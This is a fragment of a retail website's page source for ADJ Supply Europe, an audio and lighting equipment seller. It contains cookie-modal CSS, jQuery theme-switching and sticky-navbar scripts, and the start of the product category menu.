    border-left: 3px solid #626366;
    font-weight:500;   
}
.light .list-group-item:hover {
    background-color: #f9f7f5;
}
.desktoplogo {
    max-height:60px;
    padding-top:0px;
}

.modals-wrapper {
    z-index: 9900;
    top: 0;
    left: 0;
    position: fixed;
    height: 100vh;
}

.modals-wrapper .modal-popup {
    height: 100vh;
}

.modal-popup.gdpr-cookie-modal_cookie-table1._show, .modal-popup.gdpr-cookie-modal_cookie-table2._show  {
    --bs-modal-zindex: 1055;
    --bs-modal-width: 500px;
    --bs-modal-padding: 1rem;
    --bs-modal-margin: 0.5rem;
    --bs-modal-color: #FFF;
    --bs-modal-bg: #2d2d2d;
    --bs-modal-border-color: var(--bs-border-color-translucent);
    --bs-modal-border-width: 1px;
    --bs-modal-border-radius: 0.5rem;
    --bs-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
    --bs-modal-inner-border-radius: calc(0.5rem - 1px);
    --bs-modal-header-padding-x: 1rem;
    --bs-modal-header-padding-y: 1rem;
    --bs-modal-header-padding: 1rem 1rem;
    --bs-modal-header-border-color: var(--bs-border-color);
    --bs-modal-header-border-width: 1px;
    --bs-modal-title-line-height: 1.5;
    --bs-modal-footer-gap: 0.5rem;
    --bs-modal-footer-bg: ;
    --bs-modal-footer-border-color: var(--bs-border-color);
    --bs-modal-footer-border-width: 1px;
    color:#333;
    position: fixed;
    top: 0;
    left: 0;
    margin-left:5rem;
    margin-top:5rem;
    z-index: var(--bs-modal-zindex);
    display: block;
    width: 100%;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    outline: 0;
}

.modal-inner-wrap {
    border-radius: var(--bs-border-radius)!important;
}
.amgdprcookie-groups-modal.-table .modal-inner-wrap {
        background-color: #2d2d2d;
}
.amgdprcookie-groups-modal button {
    --bs-btn-padding-x: 0.75rem;
    --bs-btn-padding-y: 0.375rem;
    --bs-btn-font-family: ;
    --bs-btn-font-size: 1rem;
    --bs-btn-font-weight: 400;
    --bs-btn-line-height: 1.5;
--bs-btn-color: #000;
    --bs-btn-bg: #f8f9fa;
    --bs-btn-border-color: #f8f9fa;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #d3d4d5;
    --bs-btn-hover-border-color: #c6c7c8;
    --bs-btn-focus-shadow-rgb: 211,212,213;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #c6c7c8;
    --bs-btn-active-border-color: #babbbc;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #f8f9fa;
    --bs-btn-disabled-border-color: #f8f9fa;
    --bs-btn-border-width: 1px;
    --bs-btn-border-color: transparent;
    --bs-btn-border-radius: 0.375rem;
    --bs-btn-hover-border-color: transparent;
    --bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);
    --bs-btn-disabled-opacity: 0.65;
    --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);
    display: inline-block;
    padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
    font-family: var(--bs-btn-font-family);
    font-size: var(--bs-btn-font-size);
    font-weight: var(--bs-btn-font-weight);
    line-height: var(--bs-btn-line-height);
    color: var(--bs-btn-color);
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
    border-radius: var(--bs-btn-border-radius);
    background-color: var(--bs-btn-bg);
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.amgdprcookie-modal-container.modal-popup.modal-slide {
    background-color: #2d2d2dc9;
}
.amgdprcookie-text-container .amgdprcookie-policy {
    display: block;
}

.amgdprcookie-policy-container {
    padding: 12px;
    box-shadow: none;
}

.amgdprcookie-groups-container {
    box-shadow: none;
    border: 1px solid #f3f3f3;
}

.amgdprcookie-modal-container .modal-inner-wrap .modal-header {
    position: relative;
    right: 0;
    float: right;
}
.amgdprcookie-modal-container .modal-inner-wrap .action-close {
     --bs-btn-padding-x: 0.75rem;
    --bs-btn-padding-y: 0.375rem;
    --bs-btn-font-family: ;
    --bs-btn-font-size: 1rem;
    --bs-btn-font-weight: 400;
    --bs-btn-line-height: 1.5;
--bs-btn-color: #000;
    --bs-btn-bg: #f8f9fa;
    --bs-btn-border-color: #f8f9fa;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #d3d4d5;
    --bs-btn-hover-border-color: #c6c7c8;
    --bs-btn-focus-shadow-rgb: 211,212,213;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #c6c7c8;
    --bs-btn-active-border-color: #babbbc;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #f8f9fa;
    --bs-btn-disabled-border-color: #f8f9fa;
    --bs-btn-border-width: 1px;
    --bs-btn-border-color: transparent;
    --bs-btn-border-radius: 0.375rem;
    --bs-btn-hover-border-color: transparent;
    --bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);
    --bs-btn-disabled-opacity: 0.65;
    --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);
    display: inline-block;
    padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
    font-family: var(--bs-btn-font-family);
    font-size: var(--bs-btn-font-size);
    font-weight: var(--bs-btn-font-weight);
    line-height: var(--bs-btn-line-height);
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
    border-radius: var(--bs-btn-border-radius);
    background-color: var(--bs-btn-bg);
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.amgdprcookie-modal-container .modal-inner-wrap {
    background: #fff;
}

</style>

<script>
require(['jquery', 'jquery/ui','bootstrap'], function($){ 

$('body').attr("data-bs-spy", "scroll");
$('body').attr("data-bs-target", "#innernavbarProductsTab");
$('#maincontent').attr("data-bs-offset", "70");


$('#searchModal').on('shown.bs.modal', function () {
    $('#search').focus();
});

$('body').attr("tabindex", "0");

    //change theme on click
    $(window).on('load',function() {
        
        $('.change-light').on("click",function() {

            var specificationTheme = $('#website-theme').attr('class');
            var newTheme = 'light';
            
            if ( specificationTheme == 'dark') {
                $( "body" ).removeClass( "dark" ).addClass( "light" );
                $( "#website-theme" ).removeClass( "dark" ).addClass( "light" );
                $( "#specification-theme" ).removeClass( "dark" ).addClass( "light" );
                $( "#mainNavbar" ).removeClass( "dark" ).addClass( "light" );
                $( "#productOverview" ).removeClass( "dark" ).addClass( "light" );
                $( "#footer" ).removeClass( "dark" ).addClass( "light" );
                $('#desktoplogo').attr("src", '/media/logo/logo-dark.png' );
                $('#mobilelogo').attr("src", '/media/logo/logo-dark.png' );
                $('#footer-logo').attr("src", '/media/logo/logo-dark-footer.svg' );
                $('.change-light').attr("src", '/media/icons/moving-head-full-light.svg' );
                $('.change-light').attr("title", 'Dim Light' );
                newTheme = 'light';
            } else if ( specificationTheme == 'light') {
                
                $( "body" ).removeClass( "light" ).addClass( "light-dimmed" );
                $( "#website-theme" ).removeClass( "light" ).addClass( "light-dimmed" );
                $( "#specification-theme" ).removeClass( "light" ).addClass( "light-dimmed" );
                $( "#mainNavbar" ).removeClass( "light" ).addClass( "light-dimmed" );
                $( "#productOverview" ).removeClass( "light" ).addClass( "light-dimmed" );
                $( "#footer" ).removeClass( "light" ).addClass( "light-dimmed" );
                $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                $('#mobilelogo').attr("src", '/media/logo/logo-white.png' );
                $('#footer-logo').attr("src", '/media/logo/logo-white.png' );
                $('.change-light').attr("src", '/media/icons/moving-head-half-light.svg' );
                $('.change-light').attr("title", 'Light Off' );
                newTheme = 'light-dimmed';
            } else if ( specificationTheme == 'light-dimmed') {
                $( "body" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $( "#website-theme" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $( "#specification-theme" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $( "#mainNavbar" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $( "#productOverview" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $( "#footer" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                $('#mobilelogo').attr("src", '/media/logo/logo-white.png' );
                $('#footer-logo').attr("src", '/media/logo/logo-white.png' );
                $('.change-light').attr("src", '/media/icons/moving-head-light-off.svg' );
                $('.change-light').attr("title", 'Light On' );
                newTheme = 'dark';
            }

            
                    $.ajax({
                        context: '#ajaxresponse',
                        url: '/theme/index/index',
                        type: "POST",
                        data: {theme:newTheme},
                    }).done(function (data) {
                        $('#ajaxresponse').html(data.output);
                        return true;
                    });
        
        });
        
    });
    var navbardScrolled = false;
    $(function () {
      $(document).scroll(function () {
        var $nav = $(".fixed-top");
        var $bannerheight = $(".align-items-center");
        $nav.toggleClass('scrolled', $(this).scrollTop() > $bannerheight.height());
        if ( $('#productOverview').length == 0 ) {
                if ( $(this).scrollTop() <= ($("#mainNavbar").height()+10) && navbardScrolled == true){
                    $('#mainNavbar').css('box-shadow', 'none');
                    navbardScrolled = false;
                } else if ( $(this).scrollTop() > ($("#mainNavbar").height()+10) && navbardScrolled == false) {
                    $('#mainNavbar').css('box-shadow', '0 2px 8px 0 rgb(0 0 0 / 10%)');
                    navbardScrolled = true;
                }    
        }
      });
    });
  var windowsize = $(window).width();  
 
  
  if ( $('#productOverview').length > 0 && windowsize > 960) {
    
    $('#maincontent').scrollspy({wrap: $('#innernavbarProductsTab')[0]});
    

    $("a[href='#productOverview']").click(function() {
      window.scrollTo({ top: 0, behavior: 'smooth' });
      if ( $('#specification-theme').attr('class') == 'dark') {
            $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
      } else if ( $('#specification-theme').attr('class') == 'light-dimmed') {
            $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
      } else {
          $('#desktoplogo').attr("src", '/media/logo/logo-dark.png' );
      }
      $('#desktoplogo').css('border-radius', '0px');
      $( "#newleftlogo" ).remove();
      return false;
    });
    

    jQuery.event.special.touchstart = {
        setup: function( _, ns, handle ) {
            this.addEventListener('touchstart', handle, { passive: !ns.includes('noPreventDefault') });
        }
    };
    jQuery.event.special.touchmove = {
        setup: function( _, ns, handle ) {
            this.addEventListener('touchmove', handle, { passive: !ns.includes('noPreventDefault') });
        }
    };

    $(document).ready( function( ) {

    if($("#specification").length == 0) {
     $('#specificationButton').hide();
    }
    if($("#gobo").length != 0) {
     $('#goboButton').show();
    }
    if($("#downloads").length == 0) {
     $('#downloadsButton').hide();
    }
    if($("#relatedProducts").length == 0 || ($("#accessories").length != 0 && $("#relatedProducts").length != 0) ) {
     $('#relatedProductsButton').hide();
    }
    if($("#accessories").length == 0) {
     $('#accessoriesButton').hide();
    }
    if($("#videoGallery").length == 0) {
     $('#videoGalleryButton').hide();
    }
    
        if( window.location.hash ) { 
            $(document.body).animate({
                'scrollTop':   $( window.location.hash ).offset().top
            }, 2000);
        }
    });

    $("#innernavbarProductsTab li a").removeClass("active");
    $("#overviewButton a").addClass("active");

    $(function() {
        
       
       
       if ( windowsize > 1000 ) {
          
            if ( $(this).scrollTop() > ($("#mainNavbar").height()+10) && navbardScrolled == false) {
                
                      //console.log("Rein: "+$navbar.height()+" "+$(this).scrollTop());
                     navbardScrolled = true;
                     var innerProductNavbar = $('#titleWithSku').html();
                                          if ( windowsize > 1300 ) $('#startNav').css('display', 'none'); 

                     if (!$(".productNavbarActive")[0]) {
                        $('.navbar-collapse').css('display', 'block');
                        $('#mainNavbar').css('box-shadow', '0 2px 8px 0 rgb(0 0 0 / 10%)');
                        
                        $( "#innernavbarProducts" ).before( '<div class="col-md-3" id="titleInHeadWithSku" style="display:none;">'+innerProductNavbar+'</div>' );
                        if ($(window).width() > 1800) $('.top-product-name').css('font-size', '1.4rem');
                        else $('.top-product-name').css('font-size', '1.2rem');
                        
                        $('.badge').css('font-size', '0.8rem');
                        if ( windowsize > 1300 ) {
                            $( "#innernavbarProductsMenu" ).removeClass('d-none');
                            $('#innernavbarProductsMenu').fadeIn( 200 );
                        }
                        //console.log("Show 1 SCROll TOP: "+$(this).scrollTop()+" Height: "+$("#mainNavbar").height());
                        //$( "#navbarToggler" ).append( '<div id="innernavbarProducts" class="row justify-content-md-center my-5 mx-2"style="width: 100%;"><div class="innernavbar col-md-auto"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link" href="#specification">Specification</a></li><li class="nav-item"><a class="nav-link" href="#downloads">Downloads</a></li><li class="nav-item"><a class="nav-link" href="#related-gallery">Related Products</a></li></ul></div></div>' );
                        $( "#navbarToggler" ).addClass( 'productNavbarActive' );
                                                if ( windowsize > 1600 ) {
                            $( "#leftlogo" ).append( '<img src="'+$('#desktoplogo').attr('src')+'" class="img-fluid desktoplogo ms-5" id="newleftlogo">' );
                            if( $('#mainimage').length ) { 
                                $('.navbar-brand').hide();
                                $('#desktoplogo').attr("src", $('#mainimage').data('originalimage') );
                                $('#desktoplogo').css('border-radius', '30px');
                                $('.navbar-brand').attr("href", '#html-body' );
                                $('.navbar-brand').fadeIn( 700 );
                            }
                        }
                        $( "#titleInHeadWithSku" ).fadeIn( 700 );
                     }
                    
                     $('#maincontent').scrollspy({ target: '#innernavbarProductsTab' });

            }

            $(document).scroll(function() {
               var $navbar = $("#mainNavbar");

                 clearTimeout($.data(this, 'scrollTimer'));
                 $.data(this, 'scrollTimer', setTimeout(function() {
                     // do something
                     //console.log("Haven't scrolled in 250ms!");
                     if ($(this).scrollTop() <= ($navbar.height()+10)) {
                         navbardScrolled = false;
                     if ($(".productNavbarActive")[0]) {

                       $('.navbar-collapse').css('display', 'flex!important');
                       //$('.innernavbar').css('display', 'initial');
                       $( "#titleInHeadWithSku" ).remove();
                       if ( windowsize > 1300 ) {
                            $( "#innernavbarProductsMenu" ).css('display', 'none');
                            $( "#innernavbarProductsMenu" ).addClass('d-none');
                        }
                                              $('#mainNavbar').css('box-shadow', 'none');
                       $( "#navbarToggler" ).removeClass( 'productNavbarActive' );
                       if ( windowsize > 1600 ) {
                            if( $('#mainimage').length ) {  
                                $('.navbar-brand').hide();
                                if ( $('#website-theme').attr('class') == 'dark') {
                                      $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                                } else if ( $('#website-theme').attr('class') == 'light-dimmed') {
                                      $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                                } else {
                                      $('#desktoplogo').attr("src", '/media/logo/logo-dark.png' );
                                }
                                $('#desktoplogo').css('border-radius', '0px');
                                $('.navbar-brand').attr("href", '/' );
                                $('.navbar-brand').fadeIn( 200 );
                                $('#startNav').fadeIn( 200 );
                            }
                        }
                        $( "#leftlogo" ).html('');
                    }
                     } 
                 }, 250));

               if ($(this).scrollTop() && $(window).width() > 700 ) {
                  //console.log("Alles: "+$navbar.height()+" "+$(this).scrollTop()); 
                 if ( $(this).scrollTop() > ($navbar.height()+11) && navbardScrolled == false) {
                 
                      //console.log("Rein: "+$navbar.height()+" "+$(this).scrollTop());
                     navbardScrolled = true;
                     var innerProductNavbar = $('#titleWithSku').html();
                                          if ( windowsize > 1300 ) $('#startNav').css('display', 'none'); 

                     if (!$(".productNavbarActive")[0]) {
                        if ( windowsize > 1300 ) {
                            $( "#innernavbarProductsMenu" ).removeClass('d-none');
                            $('#innernavbarProductsMenu').fadeIn( 200 );
                        }
                        $('.navbar-collapse').css('display', 'block');
                        $('#mainNavbar').css('box-shadow', '0 2px 8px 0 rgb(0 0 0 / 10%)');
                        
                        $( "#innernavbarProducts" ).before( '<div class="col-md-3" id="titleInHeadWithSku" style="display:none;">'+innerProductNavbar+'</div>' );
                        if ($(window).width() > 1800) $('.top-product-name').css('font-size', '1.4rem');
                        else $('.top-product-name').css('font-size', '1.2rem');

                        $('.badge').css('font-size', '0.8rem');
                        //$( "#navbarToggler" ).append( '<div id="innernavbarProducts" class="row justify-content-md-center my-5 mx-2"style="width: 100%;"><div class="innernavbar col-md-auto"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link" href="#specification">Specification</a></li><li class="nav-item"><a class="nav-link" href="#downloads">Downloads</a></li><li class="nav-item"><a class="nav-link" href="#related-gallery">Related Products</a></li></ul></div></div>' );
                        $( "#navbarToggler" ).addClass( 'productNavbarActive' );
                                                if ( windowsize > 1600 ) { 
                            $( "#leftlogo" ).append( '<a href="/"><img src="'+$('#desktoplogo').attr('src')+'" class="img-fluid desktoplogo ms-5" id="newleftlogo" style="display:none"></a>' );
                            $('#newleftlogo').fadeIn( 700 );

                            if( $('#mainimage').length ) { 
                                $('.navbar-brand').hide();
                                $('#desktoplogo').attr("src", $('#mainimage').data('originalimage') );
                                $('#desktoplogo').css('border-radius', '30px');
                                $('.navbar-brand').attr("href", '#html-body' );
                                $('.navbar-brand').fadeIn( 700 );
                            }
                        }
                        $( "#titleInHeadWithSku" ).fadeIn( 700 );
                     }

                     $('#maincontent').scrollspy({ target: '#innernavbarProductsTab' });

                 } else if ( $(this).scrollTop() <= ($navbar.height()+10) && navbardScrolled == true){
                     //console.log("Raus: "+$navbar.height()+" "+$(this).scrollTop()/100);
                     navbardScrolled = false;
                     if ($(".productNavbarActive")[0]) {
                       if ( windowsize > 1300 ) {
                        $( "#innernavbarProductsMenu" ).css('display', 'none');
                        $( "#innernavbarProductsMenu" ).addClass('d-none');
                       }
                       $('.navbar-collapse').css('display', 'flex!important');
                       //$('.innernavbar').css('display', 'initial');
                       $( "#titleInHeadWithSku" ).remove();
                       $('.top-product-name').css('font-size', '2rem');
                       $('.badge').css('font-size', '1rem');
                                              $( "#newleftlogo" ).remove();
                       $( "#leftlogo" ).html('');
                       $('#mainNavbar').css('box-shadow', 'none');
                       $( "#navbarToggler" ).removeClass( 'productNavbarActive' );
                       if( $('#mainimage').length ) {  
                           $('.navbar-brand').hide();
                           if ( $('#website-theme').attr('class') == 'dark') {
                                 $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                           } else if ( $('#website-theme').attr('class') == 'light-dimmed') {
                                 $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                           } else {
                                 $('#desktoplogo').attr("src", '/media/logo/logo-dark.png' );
                           }
                           $('#desktoplogo').css('border-radius', '0px');
                           $('.navbar-brand').attr("href", '/' );
                           $('.navbar-brand').fadeIn( 200 );
                           $('#startNav').fadeIn( 200 );
                       }

                    }

                 }
              }
              
            });

       }
       
    });
    
  }
});

</script>
   

<nav class="row justify-content-center navbar fixed-top navbar-expand-lg py-1 navbar-light light " id="mainNavbar" style="max-height:70px;min-height:70px;max-width:100vw;">
   <div class="col-0 col-xxl-1 fs-1 d-none d-xxl-block"><div class="light" id="website-theme"></div><div id="leftlogo"></div></div> 
  <div class="container-fluid col-12 col-xxl-10 px-0">
    <button class="navbar-toggler ms-2 border-0" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="logobox justify-content-center"> 
         <a class="navbar-brand" href="/"><img src="/media/logo/logo-dark.svg" title="ADJ Supply Europe B.V. Logo" alt="ADJ Supply Europe B.V. Logo" id="desktoplogo" class="img-fluid d-none d-md-block desktoplogo"><img src="/media/logo/logo-dark.svg" id="mobilelogo" alt="ADJ Supply Europe B.V. Logo Mobile" class="img-fluid d-md-none"></a>
         </div>
    <div class="collapse navbar-collapse" id="navbarToggler">
        <div class="innernavbar navbar-nav pb-3 pb-sm-0 pt-2 pt-md-0 mt-mb-2 mt-sm-0 col-md-10 text-nowrap" id="startNav">
            <div class="dropdown">
        <span class="dropbtn nav-link">Products</span>
        <div class="dropdown-content d-none" id="mymenu" style="min-height: 90vh">
            <div class="row justify-content-center">
                <div class="col-xl-10">
                    <div class="row mx-2 shadow-sm pb-2 rounded " id="complete-menu">
                     <div class="accordion  col-3" id="leftmenu">
                         <div class="row mt-2 mb-2" id="accordionAllProducts"><div class="accordion-item"><div class="accordion-header" id="headingOne"><button class="accordion-button collapsed d-flex justify-content-center align-items-center" type="button" data-bs-toggle="collapse" data-bs-target="#collapseProducts" aria-expanded="false" aria-controls="#collapseProducts">Retail Products</button></div><div id="collapseProducts" class="accordion-collapse ms-xl-1 mb-xl-3 collapse" aria-labelledby="headingProducts" data-bs-parent="#leftmenu"><div class="accordion-body"><ul><li class="dropdown-item" data-menu-target="#collapseMenuRightNewProducts"><div class="menu-left-inner fs-6" style="padding-top: 0rem;"><a href="https://www.adj.eu/products/new-products"  ><span>New Products</span></a></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightAudio"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightAudio" aria-controls="collapseMenuRightAudio" data-parent="#mymenu"><span class="menu-left-inner-name">Audio</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightLights"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightLights" aria-controls="collapseMenuRightLights" data-parent="#mymenu"><span class="menu-left-inner-name">Lights</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightCablesConnectors"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightCablesConnectors" aria-controls="collapseMenuRightCablesConnectors" data-parent="#mymenu"><span class="menu-left-inner-name">Cables &amp; Connectors</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightStandsStage"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightStandsStage" aria-controls="collapseMenuRightStandsStage" data-parent="#mymenu"><span class="menu-left-inner-name">Stands &amp; Stage</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightController"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightController" aria-controls="collapseMenuRightController" data-parent="#mymenu"><span class="menu-left-inner-name">Controller</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightFXMachinesFluids"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightFXMachinesFluids" aria-controls="collapseMenuRightFXMachinesFluids" data-parent="#mymenu"><span class="menu-left-inner-name">FX Machines &amp; Fluids</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightLightAccessories"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightLightAccessories" aria-controls="collapseMenuRightLightAccessories" data-parent="#mymenu"><span class="menu-left-inner-name">Light Accessories</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightFlightcasesBags"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightFlightcasesBags" aria-controls="collapseMenuRightFlightcasesBags" data-parent="#mymenu"><span class="menu-left-inner-name">Flightcases &amp; Bags</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightProductArchive"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightProductArchive" aria-controls="collapseMenuRightProductArchive" data-parent="#mymenu"><span class="menu-left-inner-name">Product Archive</span></div></li></ul></div></div></div></div><div class="row mt-2 mb-2" id="accordionSelectProducts"><div class="accordion-item"><div class="accordion-header" id="headingOne"><button class="accordion-button collapsed d-flex justify-content-center align-items-center" type="button" data-bs-toggle="collapse" data-bs-target="#collapseSelectProducts" aria-expanded="false" aria-controls="#collapseSelectProducts">Select Products</button></div><div id="collapseSelectProducts" class="accordion-collapse ms-xl-1 mb-xl-3 collapse" aria-labelledby="headingProducts" data-bs-parent="#leftmenu"><div class="accordion-body"><ul><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectNewProducts"><div class="menu-left-inner fs-6" style="padding-top: 0rem;"><a href="https://www.adj.eu/select-products/new-products"  ><span>New Products</span></a></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectAudio"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectAudio" aria-controls="collapseMenuRightSelectAudio" data-parent="#mymenu"><span class="menu-left-inner-name">Audio</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectLights"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectLights" aria-controls="collapseMenuRightSelectLights" data-parent="#mymenu"><span class="menu-left-inner-name">Lights</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectVideo"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectVideo" aria-controls="collapseMenuRightSelectVideo" data-parent="#mymenu"><span class="menu-left-inner-name">Video</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectController"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectController" aria-controls="collapseMenuRightSelectController" data-parent="#mymenu"><span class="menu-left-inner-name">Controller</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectFXMachines"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectFXMachines" aria-controls="collapseMenuRightSelectFXMachines" data-parent="#mymenu"><span class="menu-left-inner-name">FX Machines</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectDMXTools"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectDMXTools" aria-controls="collapseMenuRightSelectDMXTools" data-parent="#mymenu"><span class="menu-left-inner-name">DMX Tools</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectLightAccessories"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectLightAccessories" aria-controls="collapseMenuRightSelectLightAccessories" data-parent="#mymenu"><span class="menu-left-inner-name">Light Accessories</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectFlightcases"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectFlightcases" aria-controls="collapseMenuRightSelectFlightcases" data-parent="#mymenu"><span class="menu-left-inner-name">Flightcases</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectProductArchive"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectProductArchive" aria-controls="collapseMenuRightSelectProductArchive" data-parent="#mymenu"><span class="menu-left-inner-name">Product Archive</span></div></li></ul></div></div></div></div><div class="fs-5 mb-3" id="merchandise-nav"><a href="/merchandise" style="padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);">Merchandise</a></div>                                                                   </div>
                     <div class="col-9 accordion-group" id="rightmenu">
                      <div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightAudio" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/audio/audio-products" class="ps-0 float-none fs-5" style="font-weight:500;">Audio</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightLights" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/lights/moving-lights" class="ps-0 float-none fs-5" style="font-weight:500;">Moving Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/moving-lights/moving-lights-beam" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Beam</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/moving-lights/moving-lights-spot" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Spot</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/moving-lights/moving-lights-wash" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Wash</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/lights/led-lights" class="ps-0 float-none fs-5" style="font-weight:500;">LED Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/led-lights/led-spot" class="p-0 fs-6 float-none stretched-link" style="">LED Spot</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/led-lights/led-wash" class="p-0 fs-6 float-none stretched-link" style="">LED Wash</a></li><li 